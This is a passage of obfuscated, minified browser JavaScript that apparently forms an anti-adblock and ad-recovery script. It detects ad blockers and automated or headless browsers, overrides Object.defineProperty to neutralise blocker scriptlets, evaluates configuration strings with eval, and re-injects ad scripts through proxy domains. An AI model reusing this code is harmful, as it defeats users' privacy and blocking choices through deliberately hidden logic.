=','structure','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','mgid.com','domain\x20switch:\x20no\x20src\x20attribute','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','campaignId','minutemedia','PerformanceResourceTiming_transferSize','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','sdkVersion','<-ms-filter-function>+','xhr','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','ad.smaato.net','<any-value>','fill|contain|cover|none|scale-down','getOwnPropertyDescriptor','onlyForAsTest','unknown','limit_memory_filter','smsonline.cloud','window.external.toString\x20is\x20not\x20a\x20function','aria-label','solid|double|dotted|dashed|wavy','encode','toPrimitive','selectorsToForceProtect','htlb.casalemedia.com','__selenium_unwrapped','unit','HTMLImageElement_src','height','[INVENTORY]\x20found\x20visible\x20','memoryLimitThreshold','<easing-function>#','<\x27flex-shrink\x27>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','adnami.io','domcontentloaded','comma','baseUrl','ndtvprofit.com','<angle>','!(function(){','auto|<color>{2}','distinctiveProps','smartyads.com','anyclip.com','ads-twitter.com','auto|both|start|end|maximum|clear','none|all|<dashed-ident>#','[native\x20code]','ads','no\x20purpose\x201\x20consent','stylesheet','checkAtrulePrelude','auto|smooth','meta','consumeFunctionName','HTMLVideoElement_poster','didomi-','Hex\x20or\x20identifier\x20is\x20expected','none|[weight||style||small-caps||position]','pageview','HTMLSourceElement_src','bmxvYw==','sharethrough.com','descriptors','ad-','abgroup','htlad-','adsafeprotected.com','<\x27border-top-style\x27>','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','tagNameFilter','CSSPrimitiveValue','parseInt','browserEngineKind','(E2)\x20Invalid\x20protect\x20url:\x20','load','prebid','dable-tdn','mediaType','TkduRThhX3kuRmpZTz00dzNdcDc=','flags','qrscanner.net','cust_params','idFilter','nonzero|evenodd','as-search-','domain\x20switched','HTMLFormElement_target','Identifier,\x20string\x20or\x20comma\x20is\x20expected','http://api.dable.io/widgets/','getElementsByTagName','<visual-box>||<length\x20[0,∞]>','getBidResponses','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','flat',';\x20Path=','0|1','8573741755808484570000','<media-query>#','__webdriver_script_function','[name^=\x22google_ads_iframe\x22]','Unexpected\x20combinator','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<\x27inset-inline\x27>','as_skip','<\x27inset-block-start\x27>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','dn0qt3r0xannq.cloudfront.net','adhesion','data-meta','display\x20none\x20excluding\x20pro','sourceContentFor','click','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','.setPAAPIConfigForGPT','normal|[fill||stroke||markers]','auto||<ratio>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','<color>\x20<color-stop-length>?','<url>|<string>','stndz-','[<type-selector>?\x20<subclass-selector>*]!','as_version','HTMLAnchorElement_ping','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<mf-plain>|<mf-boolean>|<mf-range>','<number>|<angle>','\x22\x20is\x20expected','3lift.com','<\x27flex-basis\x27>','securepubads.g.doubleclick.net','scrollBy','httponly','Spaces','<type-selector>|<subclass-selector>','updateCursors','adnxs.net','protocol','HTMLIFrameElement_srcdoc','_grecaptcha_ready','key','original','Element_hasAttribute','[restore-rejections]\x20restoreDeferredRejections__nonadblock','attributeFilter','space-between|space-around|space-evenly|stretch','link','element\x20out\x20of\x20viewable\x20window','replaceAll','Document_createElement','bnh6bg==','doctype','[auto?\x20[none|<length>]]{1,2}','clientWidth','IVT\x20detection\x20failed','<angle-percentage>{1,2}','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','onreadystatechange','label','BotdError','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','getGPPData','Hash','<complex-selector>#','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','cdn.nidan.d2c.ne.jp','<composite-style>#','[<age>?\x20<gender>\x20<integer>?]','bliink.io','c3ZtbQ==','inmobi.com','scrollY','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<number>','https://aax.amazon-adsystem.com/e/dtb/bid','svmin','MatchGraph','<\x27border-width\x27>||<\x27border-style\x27>||<color>','SyntaxMatchError','data-stndz-hidden','Wrong\x20value\x20`','sascdn.com','<font-weight-absolute>{1,2}','ChromeDriverw','[lining-nums|oldstyle-nums]','print','CSSStyleDeclaration_getPropertyValue','none|<custom-ident>','https://content-loader.com','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','https://fb2.html-load.com','getPrototypeOf','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','comment-token','ApplePayError','googletag','path','sepia(\x20<number-percentage>\x20)','<line-width>{1,4}','scanWord','gpt-vuukle','frames','dvw','yahoo-mail-v1','[left|right]||[top|bottom]','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','/gampad/ads','expression','Identifier\x20\x22','[id^=\x22div-gpt-\x22]','CefSharp','general-enclosed','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','eWJmcQ==','\x20or\x20hex\x20digit','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Enum','adwallpaper','Feature','as_handler_set','checkStructure','Element_outerHTML','<ident-token>|<function-token>\x20<any-value>?\x20)','AtKeyword','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','substr','include','Identifier\x20or\x20parenthesis\x20is\x20expected','credentials','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','RunPerfTest','casalemedia.com','text_ad','forEach','[<length-percentage>|<number>|auto]{1,4}','httpOnly','imprnt-cnt','resolve','prependData','[<box>|border|padding|content|text]#','deg','firefox_etp_enabled','use','mismatchOffset','plugins','notebookcheck.com','northernirelandworld.com','visit','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','ops','headless_chrome','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','replaceScriptElementAsync','https://www.google.com','Document_getElementsByClassName','then','cdn.optimizely.com','yieldlove.com','attributeValueKeys','rad','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','none|<shadow-t>#','findAllFragments','fraudSensorParams','api.ootoo.co.kr','version','__gpp\x20not\x20found\x20within\x20timeout','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','String','gamezop.com'];a2Y=function(){return K9;};return a2Y();}(function(Y,H){const hO=a2H,Z=Y();while(!![]){try{const h=parseInt(hO(0x5e4))/0x1+parseInt(hO(0x1e2))/0x2*(-parseInt(hO(0xd3e))/0x3)+-parseInt(hO(0xa58))/0x4*(-parseInt(hO(0x632))/0x5)+-parseInt(hO(0x6d3))/0x6+parseInt(hO(0xa5b))/0x7+-parseInt(hO(0x7f8))/0x8+parseInt(hO(0x850))/0x9*(parseInt(hO(0x806))/0xa);if(h===H)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a2Y,0x96978),((()=>{const RI=a2H;var Y={0x23b5:(s,M,f)=>{'use strict';const a0=a2H;f['d'](M,{'A':()=>d});let l='',V=a0(0x6d6);try{var q;l=null!==(q=document[a0(0x3da)][a0(0x5b1)](a0(0xb65)))&&void 0x0!==q?q:a0(0xd84);const E=document[a0(0x3da)][a0(0x5b1)](a0(0x54b))||document[a0(0x3da)][a0(0x5b1)](a0(0x630));E&&(V=new URL(E,window[a0(0xbb9)][a0(0x5eb)])[a0(0xa92)]);}catch(w){}const d={'version':a0(0x913),'sdkVersion':l,'endpoint':V,'env':a0(0xfc),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(M,f,V)=>{'use strict';const a1=a2H;V['d'](f,{'R0':()=>w,'WH':()=>d,'qj':()=>E,'w4':()=>R,'z3':()=>X}),V(0xbb5);const q={'appendChild':Node[a1(0x5e8)][a1(0x4a3)],'insertBefore':Node[a1(0x5e8)][a1(0x974)]};function d(W,F){const a2=a1;F[a2(0x12c)]?q[a2(0x974)][a2(0x5cf)](F[a2(0x9cc)],W,F[a2(0x12c)]):q[a2(0x4a3)][a2(0x5cf)](F[a2(0xb0d)],W);}function E(W){const a3=a1;q[a3(0x4a3)][a3(0x5cf)](document[a3(0x591)],W);}function w(W){const a4=a1,F=document[a4(0xa39)](W[a4(0x255)]);for(const N of W[a4(0xd5b)]())F[a4(0x54a)](N,W[a4(0x5b1)](N));return F[a4(0x269)]=W[a4(0x269)],F;}function X(){const a5=a1;try{if(null!=window[a5(0xd17)][a5(0x21d)]&&a5(0x455)===window[a5(0xd17)][a5(0x21d)][a5(0x455)][a5(0x361)])return!0x0;}catch(W){}return!0x1;}const R=W=>{const a6=a1;try{const F=new CSSStyleSheet();F[a6(0xc97)](a6(0xb4d));const N=F[a6(0x324)][0x0][a6(0x567)];F[a6(0x324)][0x0][a6(0x567)]=W;const g=F[a6(0x324)][0x0][a6(0x567)];return g===N||g[a6(0xce0)]()===W[a6(0xce0)]()?W:g;}catch(J){return W;}};},0xff7:(M,V,q)=>{'use strict';const a7=a2H;q['d'](V,{'FA':()=>j,'H4':()=>B,'Ki':()=>Y1,'jy':()=>I});var X=q(0x1d7d),R=q(0x4c5),W=q(0x215e),F=q(0x1974),N=q(0x1fbd),J=q(0x1b34),z=q(0xbb5),L=q(0x261a);let S,K;const C=a7(0x651),Q=a7(0x922);let U=0x0;function P(){const a8=a7;return![a8(0x3d4)][a8(0xc5b)](Y2=>location[a8(0xf1d)][a8(0xf1)](Y2))&&!window[a8(0x903)];}function j(){const a9=a7;return R['A'][a9(0x254)](Q)||U[a9(0x8de)]();}async function B(Y2){const aY=a7;return aY(0x8d6)===R['A'][aY(0x254)](aY(0x78f),!0x1)||!(!(window[aY(0xbb9)][aY(0x472)]+window[aY(0xbb9)][aY(0xb9a)])[aY(0x6de)](aY(0x17e))&&aY(0x8d6)!==R['A'][aY(0x254)](aY(0x17e),!0x1))||(void 0x0!==S?S:P()&&(0x0,J['aX'])()?(S=!0x0,G(Y2)[aY(0xe76)](Y3=>{const aH=aY;let [Y4,Y5]=Y3;S=Y4,U=Y5,R['A'][aH(0x901)](Q,U[aH(0x8de)]()),(0x0,J['uD'])(Y4);}),!0x0):([S,U]=await G(Y2),R['A'][aY(0x901)](Q,U[aY(0x8de)]()),(0x0,J['uD'])(S),S));}async function I(Y2){const aZ=a7;return aZ(0x8d6)===R['A'][aZ(0x254)](aZ(0x78f),!0x1)||(void 0x0!==K?K:P()&&![aZ(0x916)][aZ(0xc5b)](Y3=>location[aZ(0xf1d)][aZ(0xf1)](Y3))&&aZ(0x8d6)===R['A'][aZ(0x254)](C)?(T(Y2)[aZ(0xe76)](Y3=>{const ah=aZ;K=Y3,R['A'][ah(0x901)](C,Y3[ah(0x8de)]());}),!0x0):(K=await T(Y2),R['A'][aZ(0x901)](C,K[aZ(0x8de)]()),K));}async function G(Y2){return await(async function(){const aa=a2H;let Y3=!0x1;try{const Y4=document[aa(0xa39)](aa(0x956));Y4[aa(0x54a)]('id',aa(0xec6)),document[aa(0x591)][aa(0x4a3)](Y4),Y4[aa(0x54a)](aa(0x4dd),aa(0xf0d));const Y5=['ad',aa(0xaae),aa(0xec6),aa(0xbb2),aa(0x103),aa(0x573),aa(0xd61),aa(0xf52),aa(0x85e),aa(0x798),aa(0xc7a),aa(0x62b),aa(0x37c),aa(0xc4),aa(0x9d4),aa(0xe5f),aa(0xeb1),aa(0x307),aa(0x792)];for(const Y6 of Y5){Y4[aa(0x8bf)]=Y6,await(0x0,F['c'])(Y8=>setTimeout(Y8,0x1));const Y7=window[aa(0xb41)](Y4);if(aa(0x699)===Y7[aa(0x4a2)]||aa(0x4be)===Y7[aa(0x727)]){X['A'][aa(0x346)](aa(0xe6f)),Y3=!0x0;break;}}document[aa(0x591)][aa(0x674)](Y4);}catch(Y8){X['A'][aa(0x346)](aa(0xbc)[aa(0xa60)](Y8));}return Y3;}())?[!0x0,0x1]:await(async function(){const as=a2H,Y3=XMLHttpRequest[as(0x8de)]();return!(!Y3[as(0x6de)](as(0xab9))||!Y3[as(0x6de)](as(0x377)))&&(X['A'][as(0x346)](as(0xb56)),!0x0);}())?[!0x0,0x2]:await async function(Y3){const aM=a2H,Y4=[];if(Y3){for(const Y6 of Y3)aM(0x645)===Y6[aM(0x86f)]&&Y4[aM(0x79d)]({'url':Y6[aM(0x433)]});}const Y5=window[aM(0xbb9)][aM(0xf1d)][aM(0xf1)](aM(0x80f));return Y5?Y4[aM(0x79d)]({'url':aM(0x937)}):(Y4[aM(0x79d)]({'url':aM(0x6b0),'mustIncludeStrings':[aM(0x103)],'mustExcludeStrings':[aM(0x74a)]}),W['A'][aM(0x749)]()||Y4[aM(0x79d)]({'url':aM(0x4e9),'mustIncludeStrings':[aM(0xdc2)],'mustExcludeStrings':[aM(0x74a)]})),(await Promise[aM(0xac9)]([...Y4[aM(0x629)](Y7=>D(Y7[aM(0x433)],Y7[aM(0x742)],Y7[aM(0x7bd)])),Y5?O():Y0()]))[aM(0xc5b)](Y7=>Y7);}(Y2)?[!0x0,0x3]:[!0x1,0x0];}async function T(Y2){const ad=a7;return!await async function(Y3){const af=a2H,Y4=Y3[af(0x3b5)]||[],Y5=await Promise[af(0xac9)](Y3[af(0x433)][af(0x629)](async Y6=>{const aq=af;try{return await(0x0,F['c'])((Y7,Y8)=>{const al=a2H;if(al(0xd7d)===Y3[al(0x86f)]){const Y9=new XMLHttpRequest();Y9[al(0x780)](al(0x67d),()=>{const aV=al;0x4===Y9[aV(0xd14)]&&(Y9[aV(0x898)]>=0xc8&&Y9[aV(0x898)]<0x12c||Y4[aV(0x6de)](Y9[aV(0x898)])?Y7():Y8());}),Y9[al(0x780)](al(0x4bd),()=>Y8()),Y9[al(0xd35)](al(0x8a5),Y6),Y9[al(0x7d1)]();}else{if(al(0x655)===Y3[al(0x86f)]){if(W['A'][al(0x3dd)]())D(Y6)[al(0xe76)](YY=>YY?Y8():Y7())[al(0x489)](Y8);else{const YY=new Image();YY[al(0x780)](al(0xdc1),()=>Y7()),YY[al(0x780)](al(0x4bd),()=>Y8()),YY[al(0x630)]=Y6;}}else{if(al(0xa0e)===Y3[al(0x86f)]){const YH=document[al(0xa39)](al(0xa0e));YH[al(0x780)](al(0xdc1),()=>Y7()),YH[al(0x780)](al(0x4bd),()=>Y8()),YH[al(0x630)]=Y6,document[al(0x591)][al(0x4a3)](YH);}}}}),!0x0;}catch(Y7){return(0x0,N['I1'])()?(X['A'][aq(0x346)](aq(0xc16)[aq(0xa60)](Y3[aq(0x433)])),!0x0):(X['A'][aq(0x346)](aq(0xea8)[aq(0xa60)](Y3[aq(0x433)],aq(0x439))),!0x1);}}));return Y5[0x0]!==Y5[0x1];}(null!=Y2?Y2:{'type':ad(0x655),'url':[ad(0xae5),ad(0xf23)]});}async function D(Y2){const aE=a7;let Y3=arguments[aE(0xec3)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Y4=arguments[aE(0xec3)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Y5=await z['A'][aE(0x254)]()[aE(0xe3)][aE(0x5cf)](window,Y2);if(Y5[aE(0xd37)])return!0x0;if(null===Y5[aE(0xa70)]&&aE(0xb0a)===Y5[aE(0x86f)])return!0x0;if(Y5[aE(0x898)]<0xc8||Y5[aE(0x898)]>=0x12c)return!0x0;const Y6=await Y5[aE(0xa2e)]();if(0x0===Y6[aE(0xec3)])return!0x0;if(!Y3[aE(0x364)](Y7=>Y6[aE(0x6de)](Y7)))return!0x0;if(Y4[aE(0xc5b)](Y7=>Y6[aE(0x6de)](Y7)))return!0x0;}catch(Y7){return(0x0,N['I1'])()?(X['A'][aE(0x346)](aE(0x4a9)[aE(0xa60)](Y2)),!0x1):(X['A'][aE(0x346)](aE(0xb31)[aE(0xa60)](Y2,aE(0xb6e))),!0x0);}return!0x1;}async function O(){const aw=a7,Y2=document[aw(0xa39)](aw(0x332)),Y3=await(0x0,F['c'])((Y4,Y5)=>{const ar=aw;var Y6;Y2[ar(0x4dd)][ar(0x9ce)](ar(0x646),'0'),Y2[ar(0x4dd)][ar(0x9ce)](ar(0xd91),'0'),Y2[ar(0x4dd)][ar(0x9ce)](ar(0x727),ar(0x4be)),Y2[ar(0x4dd)][ar(0x9ce)](ar(0x5b2),ar(0x699)),document[ar(0x591)][ar(0x4a3)](Y2);const Y7=null===(Y6=L['A'][ar(0x254)](window)[ar(0xd15)][ar(0x254)][ar(0x5cf)](Y2,window))||void 0x0===Y6?void 0x0:Y6[ar(0xa6b)];if(!Y7)return Y4(!0x1);Y7[ar(0xc95)][ar(0xd35)](),Y7[ar(0xc95)][ar(0x915)](ar(0x429)),Y7[ar(0xc95)][ar(0x722)]();const Y8=Y7[ar(0xc95)][ar(0xa39)](ar(0xa0e));Y8[ar(0x54a)](ar(0x630),ar(0x937)),Y8[ar(0x780)](ar(0xdc1),()=>Y4(!0x1)),Y8[ar(0x780)](ar(0x4bd),()=>Y4(!0x0)),Y7[ar(0xc95)][ar(0x591)][ar(0x4a3)](Y8);});return Y2[aw(0x150)](),Y3;}async function Y0(){const aX=a7,Y2=document[aX(0xa39)](aX(0x332)),Y3=await(0x0,F['c'])((Y4,Y5)=>{const ao=aX;var Y6;Y2[ao(0x4dd)][ao(0x9ce)](ao(0x646),'0'),Y2[ao(0x4dd)][ao(0x9ce)](ao(0xd91),'0'),Y2[ao(0x4dd)][ao(0x9ce)](ao(0x727),ao(0x4be)),Y2[ao(0x4dd)][ao(0x9ce)](ao(0x5b2),ao(0x699)),document[ao(0x591)][ao(0x4a3)](Y2);const Y7=null===(Y6=L['A'][ao(0x254)](window)[ao(0xd15)][ao(0x254)][ao(0x5cf)](Y2,window))||void 0x0===Y6?void 0x0:Y6[ao(0xa6b)];if(!Y7)return Y4(!0x0);Y7[ao(0xc95)][ao(0xd35)](),Y7[ao(0xc95)][ao(0x915)](ao(0x429)),Y7[ao(0xc95)][ao(0x722)]();const Y8=Y7[ao(0xc95)][ao(0xa39)](ao(0xa0e));Y8[ao(0x54a)](ao(0x630),ao(0x6b0)),Y8[ao(0x780)](ao(0xdc1),()=>{const aR=ao;try{var Y9;const YY=Y7[aR(0x103)];if(!YY)return Y4(!0x0);if(!(null===(Y9=Object[aR(0xd82)](YY,aR(0x3a2)))||void 0x0===Y9?void 0x0:Y9[aR(0x901)]))return Y4(!0x0);Y4(!0x1);}catch(YH){return Y4(!0x0);}}),Y8[ao(0x780)](ao(0x4bd),()=>Y4(!0x0)),Y7[ao(0xc95)][ao(0x591)][ao(0x4a3)](Y8);});return Y2[aX(0x150)](),Y3;}function Y1(){const aW=a7,Y2=R['A'][aW(0x254)](aW(0xd2),!0x1,aW(0xaa9));return!!Y2&&!!Y2[aW(0x1c3)](',')[0x4];}},0x215e:(a,s,M)=>{'use strict';const aF=a2H;M['d'](s,{'A':()=>f});class f{static[aF(0x455)](){const aN=aF;try{if(null!=window[aN(0xd17)][aN(0x21d)]&&aN(0x455)===window[aN(0xd17)][aN(0x21d)][aN(0x455)][aN(0x361)])return!0x0;}catch(l){}return!0x1;}static[aF(0x749)](){const ag=aF;try{if(f[ag(0x455)]())return!0x1;const l=navigator[ag(0x5e3)][ag(0xce0)](),V=[ag(0x37b)];return![ag(0x7e5),ag(0x494),ag(0x195),ag(0x818),ag(0xce3),ag(0xa37),ag(0x1ae),ag(0xabf),ag(0xa52),ag(0x4cb),ag(0x38f),ag(0x393),ag(0x9f7)][ag(0xc5b)](q=>l[ag(0x6de)](q))&&V[ag(0xc5b)](q=>l[ag(0x6de)](q));}catch(q){}return!0x1;}static[aF(0x8c2)](){const ai=aF;try{if(f[ai(0x455)]())return!0x1;const l=navigator[ai(0x5e3)][ai(0xce0)]();if(l[ai(0x6de)](ai(0xc35))||l[ai(0x6de)](ai(0x4ad)))return!0x0;const V=[ai(0xa52)];return![ai(0x7e5),ai(0x494),ai(0x195),ai(0x818),ai(0xce3),ai(0xa37),ai(0x1ae),ai(0xabf),ai(0x4cb),ai(0x38f),ai(0x393),ai(0x9f7)][ai(0xc5b)](q=>l[ai(0x6de)](q))&&V[ai(0xc5b)](q=>l[ai(0x6de)](q));}catch(q){}return!0x1;}static[aF(0x3dd)](){const aJ=aF;try{const l=navigator[aJ(0x5e3)][aJ(0xce0)]();return l[aJ(0x6de)](aJ(0x152))&&l[aJ(0x6de)](aJ(0x786));}catch(V){}return!0x1;}static[aF(0x7cc)](){const az=aF;try{return navigator[az(0x5e3)][az(0xce0)]()[az(0x6de)](az(0x398));}catch(l){}return!0x1;}static[aF(0xf5)](){const aL=aF;return navigator[aL(0x5e3)][aL(0xce0)]()[aL(0x6de)](aL(0x879));}}},0x140b:(M,f,V)=>{'use strict';const aS=a2H;V['d'](f,{'H':()=>X,'f':()=>R});var q=V(0x4c5);const d=aS(0x5fb),E=0x927c0,w=()=>{const ab=aS,W=q['A'][ab(0x254)](d);if(W)try{const F=Date[ab(0xcd9)](),N=JSON[ab(0x47f)](atob(W))[ab(0x484)](g=>g[ab(0x80e)]+E>F);q['A'][ab(0x901)](d,btoa(JSON[ab(0x667)](N)));}catch(g){}},X=W=>{const aK=aS;w();const F=q['A'][aK(0x254)](d);if(F)try{const N=JSON[aK(0x47f)](atob(F)),g=Date[aK(0xcd9)](),J=N[aK(0xc9c)](z=>z[aK(0x433)]===W);if(!J||J[aK(0x80e)]+E<g)return;return J[aK(0x857)];}catch(z){return;}},R=(W,F)=>{const am=aS;w();const N=q['A'][am(0x254)](d);try{const g=N?JSON[am(0x47f)](atob(N)):[],J=g[am(0x20b)](z=>z[am(0x433)]===W);-0x1!==J?(g[J][am(0x857)]=F,g[J][am(0x80e)]=Date[am(0xcd9)]()):g[am(0x79d)]({'url':W,'timestamp':Date[am(0xcd9)](),'blocked':F}),q['A'][am(0x901)](d,btoa(JSON[am(0x667)](g)));}catch(z){}};},0x1fc3:(a,s,M)=>{'use strict';const au=a2H;M['d'](s,{'A1':()=>i,'AG':()=>g,'M5':()=>m,'VE':()=>K,'VL':()=>W,'vR':()=>z,'z9':()=>R});var f=M(0x6f7),l=M(0x23b5),V=M(0x261a),q=M(0x1fae),d=M(0x1791),E=M(0x14a1),w=M(0x1d7d),r=M(0x215e),X=M(0x197c),o=M(0x140b);function R(C){const aC=a2H,t=null==C?void 0x0:C[aC(0x629)]((Q,p)=>({'autoRecovery':Q,'configIndex':p}))[aC(0x484)](Q=>{const at=aC;let {autoRecovery:p}=Q;return p[at(0xa67)];})[aC(0xc9c)](Q=>{const aQ=aC;let {autoRecovery:p}=Q;if(!p[aQ(0xb72)])return!0x0;try{if(eval(p[aQ(0xb72)][aQ(0xe46)]))return!0x0;}catch(U){w['A'][aQ(0x346)](aQ(0x4d2),U);}return!0x1;});return t;}function W(C,Q,p){const ap=a2H;try{const U=(0x0,f['Wq'])({'protectUrlContext':Q,'url':p,'kind':f['MN'][ap(0x173)],'endpoint':l['A'][ap(0x3bc)]}),P=ap(0x96d)[ap(0xa60)](U,'\x22]');if(!V['A'][ap(0x254)](C)[ap(0x8a6)][ap(0x5cf)](C[ap(0xc95)][ap(0x591)],P)){const y=C[ap(0xc95)][ap(0xa39)](ap(0xe09));y[ap(0xc8f)]=ap(0x893),y['as']=ap(0xa0e),V['A'][ap(0x254)](C)[ap(0xae3)][ap(0x901)][ap(0x5cf)](y,U),C[ap(0xc95)][ap(0x591)][ap(0x4a3)](y);}}catch(v){}}const F=[];let N=!0x1;function g(C,Q,p){const aU=a2H;F[aU(0x79d)](p),N||(N=!0x0,function U(){const aP=aU,P=F[aP(0xbd2)]();if(!P)return void(N=!0x1);const y=C[aP(0xc95)][aP(0xa39)](aP(0xa0e));y[aP(0x630)]=(0x0,f['Wq'])({'protectUrlContext':Q,'url':P[aP(0x630)],'kind':f['MN'][aP(0x173)],'endpoint':l['A'][aP(0x3bc)]});for(const {name:v,value:c}of Array[aP(0xd07)](P[aP(0xcd3)]))aP(0x630)!==v&&y[aP(0x54a)](v,c);P[aP(0x26f)]||P[aP(0x6f7)]?(y[aP(0x780)](aP(0xdc1),()=>{const ay=aP;P[ay(0x8c1)](new Event(ay(0xdc1)));}),y[aP(0x780)](aP(0x4bd),()=>{const av=aP,j=new Event(av(0x4bd));j[av(0x260)]=!0x0,P[av(0x8c1)](j);}),C[aP(0xc95)][aP(0x591)][aP(0x4a3)](y),U()):(y[aP(0x780)](aP(0xdc1),()=>{const ac=aP;P[ac(0x8c1)](new Event(ac(0xdc1))),U();}),y[aP(0x780)](aP(0x4bd),()=>{const ae=aP,j=new Event(ae(0x4bd));j[ae(0x260)]=!0x0,P[ae(0x8c1)](j),U();}),C[aP(0xc95)][aP(0x591)][aP(0x4a3)](y));}());}async function i(C,Q,p){const aj=a2H,U=(0x0,o['H'])(p);if(void 0x0!==U)return J(C,Q,p)[aj(0xe76)](y=>{(0x0,o['f'])(p,y);}),U;const P=await J(C,Q,p);return(0x0,o['f'])(p,P),P;}async function J(C,Q,p){const aB=a2H;if(r['A'][aB(0x8c2)]()&&r['A'][aB(0xf5)]())return await(0x0,X['p'])(Q,p);const U=C[aB(0xc95)][aB(0xa39)](aB(0xe09));U[aB(0xc8f)]=aB(0x893),U['as']=aB(0xa0e),V['A'][aB(0x254)](C)[aB(0xae3)][aB(0x901)][aB(0x5cf)](U,p);const P=new Promise(y=>{const ax=aB;U[ax(0x780)](ax(0xdc1),()=>{const ak=ax;try{C[ak(0xc95)][ak(0x591)][ak(0x674)](U);}catch(v){}y(!0x1);}),U[ax(0x780)](ax(0x4bd),()=>{const an=ax;try{C[an(0xc95)][an(0x591)][an(0x674)](U);}catch(v){}y(!0x0);});});return C[aB(0xc95)][aB(0x591)][aB(0x4a3)](U),P;}function z(C,Q,p){const aI=a2H;if(p[aI(0x5eb)]&&p[aI(0xed6)]instanceof Element&&!p[aI(0xed6)][aI(0xdde)]){p[aI(0xed6)][aI(0xdde)]=!0x0;const U=(0x0,f['Wq'])({'protectUrlContext':C,'url':p[aI(0x5eb)],'kind':f['MN'][aI(0xd59)],'endpoint':l['A'][aI(0x3bc)]}),P=Q[aI(0xc95)][aI(0xa39)](aI(0xe09));Array[aI(0xd07)](p[aI(0xed6)][aI(0xcd3)])[aI(0xe60)](y=>{const aG=aI;P[aG(0x54a)](y[aG(0x361)],y[aG(0x11e)]);}),V['A'][aI(0x254)](Q)[aI(0xae3)][aI(0x901)][aI(0x5cf)](P,U),P[aI(0xdde)]=!0x0,p[aI(0xed6)][aI(0x17c)](aI(0x378),P);}}const L=[au(0x8a7),au(0x6d5),au(0xe48),au(0xd0d),au(0xb32),au(0xdda),au(0x90f),au(0xb3b),au(0xac0),au(0x724),au(0x81d),au(0xec2)],S=0x3,b=C=>{const aA=au;var Q;if(aA(0x699)!==C[aA(0x4dd)][aA(0x4a2)]||!C[aA(0x2ec)][aA(0x6de)](aA(0x9ef)))return!0x1;if(C[aA(0x2ec)][aA(0xec3)]>0x2710)return!0x0;const p=null!==(Q=C[aA(0x567)])&&void 0x0!==Q?Q:'';return L[aA(0x484)](U=>p[aA(0x6de)](U))[aA(0xec3)]>=S;},K=(C,Q,p)=>{const 